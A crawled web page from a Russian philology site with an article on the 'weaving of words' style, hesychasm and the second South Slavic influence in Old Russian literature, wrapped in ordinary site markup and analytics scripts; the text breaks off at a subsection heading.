

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/russian_literature/russkaya-literatura-xi-xvii-vekov/stil-pleteniia-sloves-i-vtoroe-iuzhnoslavianskoe-vliianie-v-drevnerusskoi-literature/
body_size: 18873
content:
<!DOCTYPE html>
<html>
<head>

  <title>Стиль плетения словес и второе южнославянское влияние в древнерусской литературе -Русская литература XI - XVII веков -История русской литературы</title>
  <meta name="description" content="Стиль плетения словес и второе южнославянское влияние в древнерусской литературе — изменение письменной нормы русского литературного языка в сторону её сближения с южнославянскими нормами, происходившее в Московской Руси в период с XIV по XVI века. -Русская литература XI - XVII веков -История русской литературы">
  <meta name="keywords" content="слово, язык, славяне, происхождение славян, второе южнославянское влияние, изменение звуков, история славян, лексика, образ русской земли, признаки слова, русский язык, русь, славянская письменность, славянские буквы, слова русского языка, литературный язык, Происхождение славянской письменности, время это в литературе, история письменности, произведения о времени, Лихачев -Русская литература XI - XVII веков -История русской литературы">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Стиль плетения словес и второе южнославянское влияние в древнерусской литературе -Русская литература XI - XVII веков -История русской литературы">
  <meta property="og:description" content="Стиль плетения словес и второе южнославянское влияние в древнерусской литературе — изменение письменной нормы русского литературного языка в сторону её сближения с южнославянскими нормами, происходившее в Московской Руси в период с XIV по XVI века. -Русская литература XI - XVII веков -История русской литературы">
  <meta property="og:url" content="http://myfilology.ru/russian_literature/russkaya-literatura-xi-xvii-vekov/stil-pleteniia-sloves-i-vtoroe-iuzhnoslavianskoe-vliianie-v-drevnerusskoi-literature/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li class="active">
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/russian_literature/">Русская литература</a>
              </li>
              <li>
                <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/">Русская литература XI - XVII веков</a>
              </li>
              <li>Стиль плетения словес и второе южнославянское влияние в древнерусской литературе</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Стиль плетения словес и второе южнославянское влияние в древнерусской литературе. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//russian_literature/russkaya-literatura-xi-xvii-vekov/stil-pleteniia-sloves-i-vtoroe-iuzhnoslavianskoe-vliianie-v-drevnerusskoi-literature/ (дата обращения: 26.02.2024)
          <h1>Стиль плетения словес и второе южнославянское влияние в древнерусской литературе</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Стиль плетения словес и второе южнославянское влияние в древнерусской литературе</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>Время распространения экспрессивно-эмоционального стиля на Руси Д.С. Лихачев считал «русским Предвозрождением», утверждая, что русская культура этого времени во многом напоминает культуру западноевропейского.</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <h2>Стиль плетения словес в древнерусской литературе</h2>
            <p><strong>Между исследователями нет согласия в объяснении причин распространения стиля «плетения словес» на Руси</strong>, а также в Болгарии и Сербии на протяжении середины – второй половины XIV – начала XV вв. Д.С. Лихачев связывал этот стиль с исихазмом (греч. «спокойствие», «безмолвие») – религиозным движением, распространившимся в Византии и у южных славян в эту эпоху. Приверженность исихастов непосредственному мистическому общению с Богом определила, по мнению Д.С. Лихачева эмоциональность этого стиля, призванного передать глубину мистических переживаний святых и составителей их житий. Стиль «плетения словес» психологичен, но это «абстрактный психологизм»: изображаются отдельные переживания, но еще нет представления о целостном характере человека. Этот стиль Д.С. Лихачев назвал «экспрессивно-эмоциональным». «Извитие» слов, виртуозное использование различных риторических приемов исследователь связал также с исихазмом: исихасты исходили из представления о непроизвольной, сущностной связи означающего и означаемого, слова и названного ими понятия и предмета; для исихастов имя Божие заключало в себе сущность Бога. Д.С. Лихачев находил такие представления в трактате болгарского (переселившегося в Сербию) книжника Константина Костенческого (Костенецкого) «Сказание о письменах» (между 1424—1426), посвященном упорядочивании орфографических норм церковнославянского языка. Константин придавал исключительно важнсое значение правильности написания слов и их графическому облику; он настаивал на необходимости возвращения к орфографическим нормам старославянского языка, созданного Константином-Кириллом и Мефодием. Д.С. Лихачев доказывал, что орфографические идеи Константина Костенческого были связаны с орфографической реформой, проведенной в Болгарии по инициативе патриарха Евфимия Тырновского, приверженного исихазму. (В настоящее время признано, что никакой орфографической реформы патриарха Евфимия не было, упорядочение церковнославянской орфографии произошло задолго до времени Евфимия; см. об этом в кн.: Успенский Б.А. История русского литературного языка (XI—XVII вв.). Изд. 3-е, испр. и доп. М., 2002. С. 273—274)</p>
            <p>Истоки исихастского учения о слове Д.С. Лихачев усматривал в философии неоплатонизма. «Филологическое» внимание к слову, стремление выразить посредством слова до конца невыразимые мистические смыслы, обыгрывание фонетического подобия слов, ведущее к наделению смыслом отдельных букв / звуков, — все эти черты «плетения словес» ученый объяснял именно учением исихастов. По его утверждению, стиль «плетения» словес, или экспрессивно-эмоциональный стиль распространяется сначала на Балканах, а затем на Руси в течение второй половины XIV — XV вв. Проникновение этого стиля на Русь характеризует период так называемого «второго южнославянского влияния». (Первым периодом принято называть Х — XI вв., когда в Киевской Руси собственная письменность, словесность формируются под воздействием болгарской книжности.) Наиболее очевидно второе южнославянское влияние проявилось я сфере языковой, в восприятии русским изводом церковнославянского языка южнославянских норм графики и орфографии.</p>
            <p>Среди произведений, написанных в стиле «плетения словес», Д.С. Лихачев называл кроме житий, составленных Епифанием Премудрым, сочинения болгарских и сербских книжников. Это произведения Евфимия Тырновского, тексты, принадлежащие болгарину Киприану, ученику Константинопольского патриарха Филофея, ставшему митрополитом всея Руси, проповеди другого болгарина — Григория Цамблака, некоторое время занимавшего кафедру Киевской митрополии, жития и иные сочинения поселившегося в Русских землях сербского книжника Пахомия (Пахомия Серба, или Пахомия Логофета).</p>
            <p>Время распространения экспрессивно-эмоционального стиля на Руси Д.С. Лихачев считал «русским Предвозрождением», утверждая, что русская культура этого времени во многом напоминает культуру западноевропейского.</p>
            <p>Концепция Д.С. Лихачева была поддержана и развита западными славистами — Р. Пиккио и его учеником Х. Гольдблаттом. Но в отличие от Д.С. Лихачева Р. Пиккио и Х. Гольдблатт отказались от утверждения о неоплатонических истоках исихастского учения о слове.</p>
            <p>Однако далеко не все исследователи разделяют идею о зависимости стиля «плетения словес» от исихазма и трактовку исихастского учения, восходящую к работе Д.С. Лихачева. В 1960-х гг. югославский медиевист М. Мулич напомнил о том, что явления, аналогичные стилю «плетения словес», прослеживаются в южнославянской книжности и до XIV в., задолго до формирования исихазма как богословского течения. Ранее черты этого стиля обнаруживаются у ранневизантийских богословов и проповедников — отцов церкви (у Иоанна Златоуста, у Григория Богослова, отчасти у Василия Великого), у византийских гимнографов — создателей богослужебных текстов (у Романа Сладкопевца и др.); характерны приметы этого стиля и для византийской агиографии (жития Симеона Метафраста). На Руси приемы «плетения словес» обильно используют в своих проповедях митрополит Иларион (XI в.) и Кирилл Туровский (XII в.).</p>
            <p>Связь между исихазмом и стилем сочинений Епифания Премудрого отрицает В.А. Грихин, указывая на ориентацию книжника прежде всего на раннехристианскую и библейскую традиции.</p>
            <p>Спорными являются и ответы и более общий вопрос о степени влияния исихазма на древнерусскую книжность, культуру, религиозное сознание.</p>
            <p>Так, гомеотелевты можно встретить в древнерусской книжности еще у Илариона (два ряда рифмоидов выделены, соответственно, полужирным шрифтом и подчеркиванием): «<…> [В]иждь церкви цветущи, виждь христианьство растуще, виждь град иконами святыихъ освещаемь и блистающеся, и тимианомъ обухаемъ, и хвалами и божественами и пении святыими оглашаемь».</p>
            <p>Вместе с тем, сочинения большинства книжников, связанных с южнославянскими традициями и принадлежавших к исихастам, лишены ярких примет этого стиля. Так, «плетение словес» на самом деле чуждо сочинениям Киприана и Пахомия Серба. В древнерусской литературе второй половины XIV — первых десятилетий XV века произведения, написанные этим стилем, единичны. Это Жития Стефана Пермского и Сергия Радонежского, составленные Епифанием Премудрым, и включенное в состав летописных сводов Слово о житии Димитрия Иоанновича, царя русского, приписываемое некоторыми исследователями тоже Епифанию. Поэтому едва ли оправданно и говорить о «плетении словес» как о стиле эпохи, и жестко связывать его примеры в православной славянской книжности с исихазмом.</p>
            <p>Распространение стиля «плетения словес» в агиографии свидетельствует об ориентации составителя житий на панегирическую словесность (поэтику похвальных слов), на поэтику церковных гимнов и, в конечном итоге, на тексты Священного Писания. Расцвет стиля «плетения словес» в творчестве Епифания может объясняться духовным, религиозным подъемом, охватившим в то время Русские земли. Возрождение старинных монастырских традиций, связанное с Сергием Радонежским и его учениками, миссионерство Стефана, пробуждение богословской мысли и вероятный интерес к исихазму — таковы проявления этого религиозного возрождения, конечно не имевшего ничего общего с западноевропейским Ренессансом, культивировавшим Античность как образец, обмирщение и гуманистические идеи. «Исключительный характер этого предприятия определил то горячее одобрение, с каким оно было встречено в православных кругах. В самом деле, впервые славянская церковь выступила не в роли ученицы (какой она всегда была по отношению к Византии, невзирая ни на какие попытки доказать свою автономность), но в роли Учителя и Наставника. Это был повод для небывалого взлета красноречия, и Епифаний воспел новую славу церкви таким пышным слогом, какого русская апологетика еще никогда не знала».</p>
            <p>Расцвет стиля «плетения словес» может отчасти объясняться и сознательной ориентацией Епифания на высшие образцы книжности Киевской эпохи — на проповеди Илариона и Кирилла Туровского. Обращение к киевскому наследию явственно в это время, как показал Д.С. Лихачев, в разных областях древнерусской культуры. И, наконец, в стиле «плетения словес» в какой-то мере проявились индивидуальные черты творческого дара Епифания, одного из самых одаренных древнерусских книжников.</p>
            <p><strong>Истоки стиля «плетения словес» — библейские.</strong> Синтаксический параллелизм, столь любимый Епифанием, — прием, постоянно встречающийся в Псалтири. (Видимо, не случайно составитель Жития так часто цитирует именно эту библейскую книгу). Встречается синтаксический параллелизм и в Новом Завете, например в Евангелии от Иоанна: «Овьца моя гласа Моего слоушають, и Азь знаю я (их. – А. Р.), и по мне грядоуть, и Азь животь вечьныи даю имъ, и не погыбнуть въ векы, и не въсхытить ихъ никто же от роукоу моею».</p>
            <p>Приемы «плетения словес» многочисленны в ранневизантийских проповедях. В них есть и звуковые повторы, например аллитерации и гомеотелевты, и тавтология, и повторы одинаковых синтаксических конструкций. Пример — из Слова на Благовещение, написанного Иоанном Златоустом. Тавтологии в цитате выделены подчеркиванием, два ряда гомеотелевтов — полужирным шрифтом и полужирным шрифтом с курсивом, аллитерации на «р» — прописной буквой, аллитерации на «п» — прописной буквой и курсивом: «Не те-Р-П-лю луча его, Р-оди бо бо ся ми паки светъ, и ужасаюся ст-Р-ахомъ. Р-ожеству Р-адуюся, и образ смущаеть мя: нова источника источяща з-Р-ю и д-Р-евняго источника смот-Р-яю бежаща. Младо видехъ Р-аждаемое, и небеса, П-Р-еклоняющяся на П-оклонение ему. Мате-Р-е, Р-аждающаа Съдетеля и ложесна не Р-азве-Р-зающую; от-Р-очя, свое П-ечатлеюща Р-ожество, и Р-одителницу безмужную; Сына, без Отца и Спаса Р-аждающася, и звезду сиающю; и П-еленами младенца П-овиваема <…>»</p>
            <p><strong>Черты «плетения словес» свойственны и византийской гимнографии.</strong> Вот пример из кондака (вид богослужебного гимна) на Неделю Православия. Это искуснейшее сплетение тавтологии («образъ вообразив»), оксюморона («неописанное описася»), варьирования одного и того же корня (—образ—): «Неописанное Слово Отчее, изъ Тебе Богородице описася воплощаемь, и оскверншиися образъ въ древнее вообразивъ, божественною добротою смеси: но исповедающе спасение, деломъ и словомъ сие воображаемъ» («Неописанное Слово Отца оказалось описанным через Воплощение от Тебя, Богородица, и осквернившийся образ Оно растворило красотою Божества, возвращая к первоначальному, и мы, исповедая спасение, вносим его образ в наше дело и слово»).</p>
            <p> Стиль «плетения словес», равно как и сходные приемы в проповедях Илариона и Кирилла Туровского и в византийской гимнографии, питает и взращивает живое противоречие христианской культуры, противоречие между трансцендентностью, неотмирностью Бога, с одной стороны, и присутствием Бога в тварном мире, в том числе в слове человеческом, с другой. Эту неразрешимую тайну, этот парадокс веры и стремится выразить книжник, прибегая к плетению слов.</p>
            <h2>Второе южнославянское влияние в древнерусской литературе</h2>
            <p><strong>Второе южнославянское влияние</strong> — изменение письменной нормы русского литературного языка в сторону её сближения с южнославянскими нормами, происходившее в Московской Руси в период с XIV по XVI века.</p>
            <h3>История изучения и взгляды на проблему</h3>
            <p>Впервые вопрос об особенностях русской книжной традиции XIV—XVII веков ставит А. И. Соболевский. Он выделяет ряд изменений (в составе корпуса текстов, в оформлении страницы, в графике и орфографии, стилистические новации), резко отличающих восточнославянские рукописи этого периода от восточнославянских рукописей предыдущих эпох. Соболевский предполагает, что эти изменения произошли под влиянием болгарской письменной традиции и обозначает их термином «второе южнославянское влияние» (под первым южнославянским влиянием при этом подразумевается самосоздание русской письменности и формирование русской книжной традиции в кирилло-мефодиевский период).</p>
            <p>До 60-70-х гг. XX века вопрос о втором южнославянском влиянии остаётся дискуссионным. Отдельные исследователи вообще отрицают такое влияние южнославянских традиций на русский язык. В частности, Л. П. Жуковская, основываясь на материалах псковских рукописей XIV—XVII вв, характеризует изменения книжной традиции этого периода как собственно русское явление — как сознательную попытку архаизировать письменность. Похожего мнения придерживается и Б. А. Успенский: в его интерпретации второе южнославянское влияние выступает как результат пурификаторской деятельности русских книжников — очищения старославянского языка от накопившихся разговорных элементов.</p>
            <p>В конце 90-х — начале 2000-х появляются работы М. Г. Гальченко, опровергающие эту точку зрения. Гальченко связывает второе южнославянское влияние с культурными условиями эпохи и реконструирует распространение этого явления, возводя характерные для него особенности к болгарским источникам.</p>
            <h3>Появление и распространение</h3>
